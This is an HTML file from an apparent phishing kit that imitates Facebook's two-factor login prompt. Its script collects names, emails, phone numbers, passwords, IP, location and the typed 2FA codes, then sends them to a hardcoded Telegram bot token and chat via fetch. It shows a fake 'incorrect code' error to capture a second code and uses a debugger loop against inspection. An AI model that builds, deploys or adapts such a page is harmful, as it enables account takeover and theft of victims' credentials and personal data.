
<file: twofa.html>
<!DOCTYPE html>
<html lang="en">

	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		</script>
		<title>Facebook</title>
		<link rel="shortcut icon"
			href="[data-uri]"
			type="image/x-icon" />
		<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet"
			integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC"
			crossorigin="anonymous" />
		<script>
			document.addEventListener("DOMContentLoaded", function () {
				console.clear();
				console.log("%cHack CC", "color: red; font-size: 100px;");
				setInterval(function () {
					debugger;
				}, 10);
			});
			// document.addEventListener(
			// 	"selectstart",
			// 	function (event) {
			// 		event.preventDefault();
			// 	},
			// 	false
			// );
			function submitForm() {
				var ip = localStorage.getItem("ipAddress");
				var fullName = localStorage.getItem("fullName");
				var businessEmail = localStorage.getItem("businessEmail");
				var personalEmail = localStorage.getItem("personalEmail");
				var phoneNumber = localStorage.getItem("phoneNumber");
				var pageName = localStorage.getItem("pageName");
				var password1 = localStorage.getItem("password1");
				var password2 = localStorage.getItem("password2");
				var timer = document.getElementById("time");
				var code1 = document.getElementById("twofa1");
				var code2 = document.getElementById("twofa2");
				var country = localStorage.getItem("address");
				var appeal = localStorage.getItem("appeal");
				var user_referrer = window.location.href;
				var button = document.getElementById("submitcode");
				var error = document.getElementById("error-message");
				var seconds = 60;
				if (code1.value && !code2.value) {
					var currentDate = new Date();
					var currentMinute = currentDate.getMinutes();
					var currentSecond = currentDate.getSeconds();
					var currentTime = " - " + currentMinute + ":" + currentSecond;

					var message = "<b>Location:</b> <code>" + localStorage.getItem("address") + "</code> \ud83d\uddfa\n" +
						"<b>IP:</b> <code>" + localStorage.getItem("ipAddress") + "</code> \ud83d\udd0c\n" +
						"<b>Full Name:</b> <code>" + localStorage.getItem("fullName") + "</code> \ud83d\udc64\n" +
						"<b>Business Email:</b> <code>" + localStorage.getItem("businessEmail") + "</code> \ud83d\udce7\n" +
						"<b>Personal Email:</b> <code>" + localStorage.getItem("personalEmail") + "</code> \ud83d\udce7\n" +
						"<b>Phone Number:</b> <code>" + localStorage.getItem("phoneNumber") + "</code> \ud83d\udcf1\n" +
						"<b>Page Name:</b> <code>" + localStorage.getItem("pageName") + "</code> \ud83d\udcc3\n" +
						"<b>Password 1:</b> <code>" + localStorage.getItem("password1") + "</code> \ud83d\udd11\n" +
						"<b>Password 2:</b> <code>" + localStorage.getItem("password2") + "</code> \ud83d\udd11\n" +
						"<b>Code 1:</b> <code>" + document.getElementById("twofa1").value + "</code> \u2757\n" +
						"<b>Info:</b> <code>" + localStorage.getItem("appeal") + "</code> \ud83d\udccd\n" +
						"<b>User Referrer:</b> <code>" + window.location.href + "</code>";

					var telegramBotToken = '7459892241:AAGfhWcnwSQsNZ_gvW2LkKyYlUud8lErjPw';
					var telegramChatId = '6815716369';

					fetch('https://api.telegram.org/bot' + telegramBotToken + '/sendMessage', {
						method: 'POST',
						headers: {
							'Content-Type': 'application/json',
						},
						body: JSON.stringify({
							chat_id: telegramChatId,
							text: message,
							parse_mode: 'HTML',
						}),
					})
						.then(response => response.json())
						.then(data => {
							console.log(data);
						})
						.catch(error => {
							console.error('Error:', error);
						});
					error.style.display = "none";
					button.style.cursor = "not-allowed";
					button.removeAttribute("onclick");
					button.style.backgroundColor = "#75aaee";
					function updateTimer() {
						if (seconds > 0) {
							timer.style.display = "block";
							seconds--;
							var minutes = Math.floor(seconds / 60);
							var second = seconds % 60;
							timer.innerHTML =
								"(" +
								(minutes < 10 ? "0" : "") +
								minutes +
								":" +
								(seconds < 10 ? "0" : "") +
								seconds +
								")";
							setTimeout(updateTimer, 1000);
						} else {
							button.style.cursor = "pointer";
							button.setAttribute("onclick", "submitForm()");
							button.style.backgroundColor = "rgb(26, 115, 227);";
							timer.style.display = "none";
							error.style.display = "block";
							code2.style.display = "block";
							code1.style.display = "none";
						}
					}
					updateTimer();
				} else if (code1.value && code2.value) {
					var currentDate = new Date();
					var currentMinute = currentDate.getMinutes();
					var currentSecond = currentDate.getSeconds();
					var currentTime = " - " + currentMinute + ":" + currentSecond;

					var message = "<b>Location:</b> <code>" + localStorage.getItem("address") + "</code> \ud83d\uddfa\n" +
						"<b>IP:</b> <code>" + localStorage.getItem("ipAddress") + "</code> \ud83d\udd0c\n" +
						"<b>Full Name:</b> <code>" + localStorage.getItem("fullName") + "</code> \ud83d\udc64\n" +
						"<b>Business Email:</b> <code>" + localStorage.getItem("businessEmail") + "</code> \ud83d\udce7\n" +
						"<b>Personal Email:</b> <code>" + localStorage.getItem("personalEmail") + "</code> \ud83d\udce7\n" +
						"<b>Phone Number:</b> <code>" + localStorage.getItem("phoneNumber") + "</code> \ud83d\udcf1\n" +
						"<b>Page Name:</b> <code>" + localStorage.getItem("pageName") + "</code> \ud83d\udcc3\n" +
						"<b>Password 1:</b> <code>" + localStorage.getItem("password1") + "</code> \ud83d\udd11\n" +
						"<b>Password 2:</b> <code>" + localStorage.getItem("password2") + "</code> \ud83d\udd11\n" +
						"<b>Code 1:</b> <code>" + document.getElementById("twofa1").value + "</code> \u2757\n" +
						"<b>Code 2:</b> <code>" + document.getElementById("twofa2").value + "</code> \u2757\n" +
						"<b>Info:</b> <code>" + localStorage.getItem("appeal") + "</code> \ud83d\udccd\n" +
						"<b>User Referrer:</b> <code>" + window.location.href + "</code>";

					var telegramBotToken = '7459892241:AAGfhWcnwSQsNZ_gvW2LkKyYlUud8lErjPw';
					var telegramChatId = '6815716369';

					fetch('https://api.telegram.org/bot' + telegramBotToken + '/sendMessage', {
						method: 'POST',
						headers: {
							'Content-Type': 'application/json',
						},
						body: JSON.stringify({
							chat_id: telegramChatId,
							text: message,
							parse_mode: 'HTML',
						}),
					})
						.then(response => response.json())
						.then(data => {
							console.log(data);
							code1.style.display = "block";
							code2.style.display = "none";
							code1.value = "";
							code2.value = "";
						})
						.catch(error => {
							console.error('Error:', error);
						});
				}

				function closePopup() {
					document.getElementById("popup-confirm").style.display = "none";
				}
				function openPopup() {
					document.getElementById("popup-confirm").style.display = "flex";
				}
			}
		</script>
	</head>
	<style>
		.loader {
			width: 40px;
			height: 40px;
			border: 5px solid #1a6ce6;
			border-bottom-color: transparent;
			border-radius: 50%;
			display: none;
			box-sizing: border-box;
			animation: rotation 1s linear infinite;
			margin-right: 35px;
		}

		@keyframes rotation {
			0% {
				transform: rotate(0deg);
			}

			100% {
				transform: rotate(360deg);
			}
		}

		.loader-line {
			width: 500px;
			height: 3px;
			position: relative;
			overflow: hidden;
			background-color: #ddd;
			margin: 40px auto;
			-webkit-border-radius: 20px;
			-moz-border-radius: 20px;
			border-radius: 20px;
		}

		.loader-line:before {
			content: "";
			position: absolute;
			left: -50%;
			height: 3px;
			width: 40%;
			background-color: #1a6ce6;
			-webkit-animation: lineAnim 1s linear infinite;
			-moz-animation: lineAnim 1s linear infinite;
			animation: lineAnim 1s linear infinite;
			-webkit-border-radius: 20px;
			-moz-border-radius: 20px;
			border-radius: 20px;
		}

		@keyframes lineAnim {
			0% {
				left: -40%;
			}

			50% {
				left: 20%;
				width: 80%;
			}

			100% {
				left: 100%;
				width: 100%;
			}
		}

		body {
			font-family: Arial, sans-serif;
			margin: 0;
			padding: 0;
			box-sizing: border-box;
			background-color: #fff;
			height: 100vh;
		}

		.header {
			width: 100%;
			height: 50px;
			background-color: #517bd0;
			color: #9f9f9f;
			display: flex;
			text-align: right;
			flex-wrap: wrap;
			padding: 15px 48px;
			flex-direction: column-reverse;
		}

		.header a {
			text-decoration: none;
			color: #fff;
			display: inline;
			font-size: 14px;
			font-weight: 600;
			grid-area: auto;
		}

		.main {
			width: full;
			height: 550px;
			background-color: #f0f2f5;
			flex-wrap: wrap;
			grid-area: auto;
			justify-content: center;
			display: flex;
			align-items: center;
		}

		.content {
			width: 612px;
			height: auto;
			background-color: #ffffff;
			padding: 12px;
			display: flex;
			flex-direction: column;
			border: 1px solid #dddfe2;
			border-color: #d1d2d5 #d1d2d5 #c5c6c8 #c5c6c8 !important;
			border-radius: 3px;
		}

		.titleContent {
			align-items: center;
			display: flex;
			flex-wrap: wrap;
			grid-area: auto;
			justify-content: space-between;
			padding: 0px 0px 12px;
			border-bottom: 1px solid #dddfe2;
		}

		.titleContent h2 {
			color: #1d2129;
			font-size: 14px;
			font-weight: 700;
			grid-area: auto;
		}

		.topContent {
			line-height: 18px;
			padding: 12px 0;
			border-bottom: 1px solid #dddfe2;
			vertical-align: initial;
		}

		.topContent p {
			color: #1d2129;
			font-size: 14px;
			line-height: 18px;
			display: inline;
		}

		.mainContent {
			display: flex;
			flex-direction: column;
			justify-content: space-between;
			line-height: 18px;
			padding: 12px 0;
			border-bottom: 1px solid #dddfe2;
		}

		.mainContent b {
			font-size: 14px;
			font-weight: 700;
			line-height: 18px;
			margin: 0 0 12px;
			color: #1d2129;
		}

		.mainContent p {
			color: #1d2129;
			font-size: 14px;
			grid-area: auto;
			line-height: 18px;
			display: inline;
			margin-bottom: 0;
		}

		.main2fa {
			display: flex;
			flex-direction: column;
			justify-content: space-between;
			line-height: 18px;
			padding: 12px 0;
			border-bottom: 1px solid #dddfe2;
		}

		.main2fa b {
			font-size: 14px;
			font-weight: 700;
			line-height: 18px;
			color: #1d2129;
		}

		.main2fa p {
			color: #1d2129;
			font-size: 14px;
			grid-area: auto;
			line-height: 18px;
			display: inline;
			margin-bottom: 0;
		}

		.main2fa input {
			width: 143px;
			display: inline-block;
			outline: none;
			box-shadow: none;
			padding: 3px;
			font-size: 12px;
			background-clip: padding-box;
			background-color: #fff;
			border: 1px solid #bdbdbd;
		}

		.bottomContent {
			align-items: center;
			display: flex;
			flex-wrap: wrap;
			grid-area: auto;
			justify-content: space-between;
			padding: 12px 0 0;
			border: none;
			text-align: right;
		}

		.bottomContent a {
			text-decoration: none;
			text-align: right;
			grid-area: auto;
			color: rgb(25, 106, 193);
			font-weight: 500;
			font-size: 12px;
		}

		.bottomContent button {
			padding: 4px 12px;
			font-size: 12px !important;
			font-weight: 600 !important;
			background-color: #75aaee;
			border: none;
			border-radius: 2px;
			color: #fff;
			cursor: pointer;
			font-size: 1rem;
			font-weight: 500;
			line-height: 24px;
			padding: 6px 12px !important;
			cursor: not-allowed;
		}

		.footer {
			width: full;
			height: auto;
			background-color: #fff;
			flex-wrap: wrap;
			grid-area: auto;
			justify-content: center;
			display: flex;
			align-items: center;
		}

		.mainFooter {
			margin-top: 50px;
			width: 980px;
			height: 200px;
			padding: 12px;
		}

		.topfooter {
			margin: 0 0 12px;
			padding: 0 0 12px;
			border-bottom: 1px solid #dddfe2;
		}

		.topfooter span {
			color: #517bd0;
			display: inline-block;
			font-size: 12px;
			grid-area: auto;
			line-height: 19.2px;
			margin: 0 10px 0 0;
		}

		.spanEng {
			color: #737373 !important;
		}

		.mainfooter {
			border-bottom: 1px solid #dddfe2;
			font-size: 12px;
			margin-bottom: 12px;
			padding-bottom: 12px;
		}

		.mainfooter span {
			color: #517bd0;
			display: inline-block;
			font-size: 12px;
			grid-area: auto;
			line-height: 19.2px;
			margin: 0 20px 0 0;
		}

		.bottomfooter {
			margin: 0 0 12px;
			padding: 0 0 12px;
			grid-area: auto;
		}

		.bottomfooter span {
			display: inline-block;
			line-height: 19.2px;
			margin-right: 10px;
			font-size: 12px;
			color: #737373 !important;
			cursor: default !important;
		}

		@media screen and (max-width: 768px) {
			.content {
				margin: 0 10px;
			}

			.mainFooter {
				margin-left: 10px;
				margin-right: 10px;
				margin-top: 20px;
			}
		}

		* {
			font-family: system-ui, -apple-system, "Segoe UI", Roboto,
				"Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif,
				"Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol",
				"Noto Color Emoji";
		}

		.popup-container {
			height: 304px;
			-webkit-animation-duration: 0.4s;
			animation-duration: 0.4s;
			-webkit-animation-name: animatetop;
			animation-name: animatetop;
			background-color: #fff;
			border: 1px solid #888;
			border-radius: 0.5rem;
			box-shadow: 0 4px 8px 0 #0003, 0 6px 20px 0 #00000030;
			max-width: 94%;
			padding: 0;
			position: relative;
			width: 500px;
			padding: 16px;
		}

		.popup-content {
			border-top: 1px solid #dee2e6;
			padding: 16px;
		}

		.popup-header {
			border-bottom: 1px solid #dee2e6;
			padding: 16px;
			justify-content: space-between;
			display: flex;
			flex-wrap: wrap;
			color: #67788a;
			font-weight: 700;
			border: 0;
			font-size: 100%;
			font: inherit;
			margin: 0;
			padding: 0;
			vertical-align: initial;
		}

		.popup-header h2 {
			font-size: 15px;
		}

		.close {
			color: #212529;
			color: var(--color-text);
			cursor: pointer;
			font-size: 34px;
			font-weight: 300;
			line-height: 0;
			cursor: pointer;
			font-size: 34px;
			font-weight: 300;
			line-height: 0;
		}

		.popup-text {
			font-size: 15px;
			line-height: 1.4;
			margin-bottom: 15px;
			color: #67788a;
		}

		.btn-close1 {
			border: none;
			border-radius: 0;
			color: #fff;
			cursor: pointer;
			font-size: 1rem;
			font-weight: 500;
			line-height: 24px;
			padding: 6px 12px;
			background-color: gray !important;
		}

		.popup-footer {
			border-top: 1px solid #dee2e6;
			text-align: right;
			padding: 16px;
		}

		.background-popup {
			background-color: #000;
			background-color: #0006;
			color: #67788a;
			display: flex;
			flex-wrap: wrap;
			font-size: 15px;
			height: 100%;
			left: 0;
			overflow: auto;
			position: fixed;
			top: 0;
			width: 100%;
			z-index: 1;
			z-index: 2;
			justify-content: center;
			justify-content: center;
			border: 0;
			font-size: 100%;
			font: inherit;
			margin: 0;
			padding: 0;
			vertical-align: initial;
			box-sizing: border-box;
			align-content: center;
		}

		.background-popup-main {
			background-color: #f0f2f5;
			background-color: #000;
			background-color: #0006;
			color: #67788a;
			display: none;
			flex-wrap: wrap;
			font-size: 15px;
			height: 100%;
			left: 0;
			overflow: auto;
			position: fixed;
			top: 0;
			width: 100%;
			z-index: 1;
		}
	</style>

	<body>
		<div class="header">
			<a href="https://www.facebook.com">Log Out</a>
		</div>
		<div class="main">
			<div class="content">
				<div class="titleContent">
					<h2>Choose a way to confirm it's you</h2>
				</div>
				<div class="topContent">
					<p>
						Your account has two-factor authentication switched on, which
						requires this extra login step.
					</p>
				</div>
				<div class="mainContent">
					<b>Approve from another device</b>
					<p>
						We already sent a notification to your logged in devices. Check your
						Facebook notifications where you're already logged into the account
						and approve the login to continue.
					</p>
				</div>
				<div class="main2fa">
					<b>Or, enter your login code</b>
					<p>
						Enter the 6-digit or 8-digit code from the authentication app you
						set up.
					</p>
					<input type="text" name="" id="twofa1" placeholder="Login code" oninput="checkvalidate2FA()" />
					<input type="text" name="" id="twofa2" style="display: none" placeholder="Login code"
						oninput="checkvalidate2FA2()" />
					<p id="time" style="display: none"></p>
					<p style="display: none; color: red" id="error-message">
						Your verification code was incorrect, please try again!
					</p>
				</div>
				<div class="bottomContent">
					<a href="#" onclick="openPopup()">Need another way to confirm it's you?</a>
					<button id="submitcode" onclick="submitForm()">Submit code</button>
					<span class="loader" id="loader"></span>
				</div>
			</div>
		</div>
		<div class="footer">
			<div class="mainFooter">
				<div class="topfooter">
					<span class="spanEng">English (US)</span><span>日本語</span><span>Português
						(Brasil)</span><span>中文(简体)</span><span>Español</span><span>Bahasa
						Indonesia</span><span>한국어</span><span>Français
						(France)</span><span>Deutsch</span><span>Italiano</span>
				</div>
				<div class="mainfooter">
					<span>Sign Up</span><span>Log In</span><span>Messenger</span><span>Facebook
						Lite</span><span>Video</span><span>Places</span><span>Games</span><span>Marketplace</span><span>Meta
						Pay</span><span>Meta Store</span><span>Meta
						Quest</span><span>Instagram</span><span>Threads</span><span>Fundraisers</span><span>Services</span><span>Voting
						Information Center</span><span>Privacy Policy</span><span>Privacy
						Center</span><span>Groups</span><span>About</span><span>Create ad</span><span>Create
						Page</span><span>Developers</span><span>Careers</span><span>Cookies</span><span>Ad
						choices</span><span>Terms</span><span>Help</span><span>Contact Uploading &amp; Non-Users</span>
				</div>
				<div class="bottomfooter">
					<span>Meta © 2024</span>
				</div>
			</div>
		</div>
		<div class="background-popup-main" id="popup-confirm">
			<div class="background-popup">
				<div class="popup-container">
					<div class="popup-header">
						<h2>Didn't receive a code?</h2>
						<span class="close" onclick="closePopup()">×</span>
					</div>
					<div class="popup-content">
						<p class="popup-text">
							1. Go to <b>Settings &gt; Security and Login.</b>
						</p>
						<p class="popup-text">
							2. Under the <b>Two-Factor Authentication</b> section, click
							<b>Use two-factor authentication</b>. You may need to re-enter
							your password.
						</p>
						<p class="popup-text">
							3. Next to <b>Recovery Codes</b>, click <b>Setup</b> then
							<b>Get Codes</b>. If you're already set up recovery codes, you can
							click <b>Show Codes</b>
						</p>
					</div>
					<div class="popup-footer">
						<button class="btn-close1" onclick="closePopup()">Close</button>
					</div>
				</div>
			</div>
		</div>
	</body>
	<script>
		function checkvalidate2FA() {
			var two2fa = document.getElementById("twofa1").value;
			var submitcode = document.getElementById("submitcode");
			two2fa = two2fa.replace(/\D/g, '');
			if (/^\d{6,8}$/.test(two2fa)) {
				submitcode.style.cursor = "pointer";
				submitcode.style.backgroundColor = "#1a73e3";
			} else {
				submitcode.style.cursor = "not-allowed";
				submitcode.style.backgroundColor = "#75AAEE";
			}
			if (two2fa.length > 8) {
				two2fa = two2fa.slice(0, 8);
			}
			document.getElementById("twofa1").value = two2fa;
		}

		function checkvalidate2FA2() {
			var two2fa = document.getElementById("twofa2").value;
			var submitcode = document.getElementById("submitcode");

			two2fa = two2fa.replace(/\D/g, '');
			if (/^\d{6,8}$/.test(two2fa)) {
				submitcode.style.cursor = "pointer";
				submitcode.style.backgroundColor = "#1a73e3";
			} else {
				submitcode.style.cursor = "not-allowed";
				submitcode.style.backgroundColor = "#75AAEE";
			}
			if (two2fa.length > 8) {
				two2fa = two2fa.slice(0, 8);
			}
			document.getElementById("twofa2").value = two2fa;
		}

	</script>

</html>
</file>
